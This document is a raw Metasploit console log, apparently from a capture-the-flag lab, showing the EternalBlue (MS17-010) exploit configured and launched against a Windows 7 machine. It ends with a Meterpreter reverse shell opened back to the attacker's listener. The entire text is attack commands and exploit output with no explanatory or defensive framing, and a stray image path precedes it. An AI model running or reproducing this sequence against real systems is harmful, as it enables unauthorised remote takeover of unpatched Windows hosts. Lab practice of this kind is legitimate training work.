 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> setg lhost 10.10.14.6
lhost => 10.10.14.6
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> setg lport 4444
lport => 4444
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> setg rhosts 10.10.10.40
rhosts => 10.10.10.40
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/recog-3.1.17/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*'
 in regular expression
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.40:49158) at 2025-07-03 15:58:59 +0200
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
(Meterpreter 1)(C:\Windows\system32) >